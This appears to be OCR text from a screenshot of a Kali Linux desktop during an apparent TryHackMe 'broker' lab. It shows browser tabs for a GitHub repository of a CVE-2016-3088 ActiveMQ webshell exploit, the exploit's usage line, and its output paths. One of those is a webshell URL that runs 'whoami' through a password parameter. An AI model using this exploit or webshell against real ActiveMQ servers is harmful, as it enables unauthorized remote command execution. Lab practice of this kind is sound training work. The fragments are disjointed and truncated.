 Burp Suite Commu...
Discord
GitHub - gsheller/A...
ionknow@kali: ~/D...
ionknow@kali: ~/D...
05:51 PM
GitHub - gsheller/ActiveMQ_putshell-CVE-2016-3088: ActiveMQ_putshell直接获取webshell - Mozilla Firefox
TryHackMe | broker
broker : ActiveMQ Conso
activemq cve - Google Se
CVE-2016-3088 : The Filese
CVE-2016-3088 poc gith
GitHub - gsheller/ActiveM
https://github.com/gsheller/ActiveMQ_putshell-CVE-2016-3088
133%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
The image "http://10.1...
Exploit-DB
GHDB
MSFU
ActiveMQ_putshell-CVE-2016-3088-
ActiveMQ_putshell直接获取webshell
#Usage： python3 ActiveMQ_putshell.py -u url
47
/admin/guo.jsp?pwd=gshell&shell=whoami
搜索引擎
src
vps
靶场
CTF
信息收集
源码
安全论坛
安全博客
IT论坛
在线工具
编程
github
XSS平台
root
C:\Windows\System32\cmd.exe
python3 ActiveMQ_putshell.py -u http://
61
By gshell
ActiveMQ_put_path: /data/yy-collection/apache-activemq-5.10.0/webapps/
ActiveMQ_put__txt: http://
/fileserver/guo.txt
ActiveMQ_putshell: http://
/admin/guo.jsp
Languages
Python 100.0%
© 2021 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About
https://github.com/gsheller/ActiveMQ_putshell-CVE-2016-3088/blob/master/CVE-2016-3088.jpg?raw=true